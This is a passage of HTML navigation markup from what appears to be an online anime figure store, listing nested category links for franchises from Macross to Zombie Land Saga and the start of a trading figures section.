<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
